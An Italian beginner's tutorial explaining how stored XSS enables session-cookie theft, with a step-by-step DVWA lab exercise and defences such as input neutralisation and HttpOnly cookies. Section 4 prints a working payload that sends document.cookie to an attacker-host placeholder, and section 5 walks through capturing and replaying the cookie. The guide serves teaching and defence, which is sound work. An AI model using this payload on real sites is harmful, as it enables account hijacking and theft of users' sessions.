Guida illustrata
Il furto di sessione tramite XSS persistente
spiegato in parole semplici

Questa guida spiega, senza dare per scontate conoscenze tecniche, come un malintenzionato può rubare la sessione di un altro utente sfruttando una debolezza chiamata XSS persistente. Serve a capire il meccanismo e a saperlo riconoscere. Tutto ciò che è descritto va provato solo in un laboratorio di prova, su applicazioni pensate apposta per esercitarsi (qui usiamo DVWA).

1. In due parole
Molti siti hanno spazi dove chiunque può scrivere: un commento, un messaggio in bacheca, una recensione. Se il sito è mal programmato, non distingue tra un testo normale e delle istruzioni nascoste. Un malintenzionato può quindi lasciare un «messaggio-trappola» che il sito salva e mostra a tutti. Quando una vittima apre quella pagina, la trappola scatta dentro il suo browser e ruba il suo «biglietto d'ingresso».

2. Che cos'è il «biglietto d'ingresso» (il cookie)
Quando fai il login su un sito, questo ti consegna un cookie di sessione: un codice segreto che il tuo browser mostra ad ogni pagina per dire «sono sempre io, mi hai già riconosciuto». È comodo, perché non devi reinserire la password ogni volta. Ma ha un rovescio: chi riesce a copiare quel codice può presentarsi al sito al posto tuo, senza conoscere la tua password.

Il cookie funziona come un biglietto: chi lo possiede entra come te.

3. Come si svolge l'attacco
Il trucco si chiama «persistente» perché il messaggio-trappola resta salvato sul sito: non colpisce una persona sola, ma chiunque apra quella pagina, anche a distanza di giorni.

I passaggi, in ordine:
- Il malintenzionato scrive il messaggio-trappola in uno spazio pubblico del sito (ad esempio una bacheca di commenti).
- Il sito lo salva nel suo archivio e da quel momento lo mostra a tutti i visitatori.
- La vittima apre la pagina. Non deve cliccare nulla di strano: le basta visitarla.
- La trappola scatta nel browser della vittima, copia il suo cookie e lo spedisce di nascosto.
- Il cookie arriva al malintenzionato, che ora possiede il «biglietto» della vittima.

4. Cosa fa davvero il messaggio-trappola
Il messaggio-trappola non è testo: è una piccola istruzione che il browser esegue. In laboratorio assomiglia a questa riga:
<script>new Image().src="http://IP-ATTACCANTE:4444/?c="+document.cookie;</script>
Tradotta in linguaggio comune, dice al browser della vittima tre cose:
- «Leggi il biglietto d'ingresso» — la parte document.cookie recupera il cookie dell'utente.
- «Fingi di caricare un'immagine» — in realtà non c'è nessuna immagine: è solo una scusa per contattare un indirizzo esterno senza insospettire la vittima.
- «Invia tutto al server del malintenzionato» — il cookie viene attaccato all'indirizzo e spedito. Sul computer del malintenzionato compare così il biglietto rubato.
È tutto qui: nessuna «magia», solo il sito che si è fidato di un testo che non avrebbe dovuto eseguire.

5. Come si replica in laboratorio (DVWA)
Questi passaggi vanno eseguiti esclusivamente nel laboratorio di prova, dove l'«attaccante» e la «vittima» sono macchine controllate da te.
- Predisponi l'ascolto. Sul computer che fa da «malintenzionato» avvii un piccolo programma che resta in attesa dei dati in arrivo (nel nostro caso sulla porta 4444).
- Trova lo spazio pubblico. Sul sito di prova (DVWA) apri la sezione della bacheca dei commenti — «XSS (Stored)».
- Inserisci il messaggio-trappola. Nel campo del messaggio incolli l'istruzione mostrata al punto 4, indicando l'indirizzo del tuo computer. Ricorda di riempire anche il campo «Nome» con un testo qualsiasi, altrimenti il sito rifiuta l'invio.
- Simula la vittima. Riapri la stessa pagina: la trappola scatta e il cookie parte.
- Osserva il risultato. Sul programma in ascolto compare il cookie rubato, insieme all'orario e all'indirizzo di chi ha aperto la pagina.
- Prova a «entrare come la vittima». Incollando quel cookie nel proprio browser è possibile presentarsi al sito con l'identità della vittima, senza password: è la dimostrazione finale del furto di sessione.

6. Perché è pericoloso
- La vittima non se ne accorge: non ci sono avvisi, non deve cliccare link sospetti, le basta visitare una pagina di cui si fida.
- Colpisce molte persone: essendo «persistente», la trappola resta lì e coinvolge chiunque apra quella pagina.
- Aggira la password: chi ruba il cookie non ha bisogno di indovinare le credenziali per impersonare l'utente.

7. Come ci si difende

La responsabilità principale è di chi realizza il sito, ma anche l'utente può ridurre il rischio:
- Chi programma il sito deve trattare ogni testo scritto dagli utenti come potenzialmente pericoloso e «neutralizzarlo» prima di mostrarlo, così non viene mai eseguito come istruzione.
- I cookie importanti vanno marcati con l'opzione «HttpOnly», che impedisce alle pagine di leggerli: così, anche se una trappola scattasse, non troverebbe nulla da rubare.
- L'utente dovrebbe preferire siti in «https» (connessione cifrata), diffidare delle pagine segnalate come «non sicure» e disconnettersi dai servizi sensibili quando ha finito.

Nota. Le tecniche qui descritte hanno uno scopo didattico e vanno usate solo su sistemi di prova (come DVWA) o su bersagli per cui si ha un'autorizzazione esplicita. Provarle su siti o account altrui è illegale.

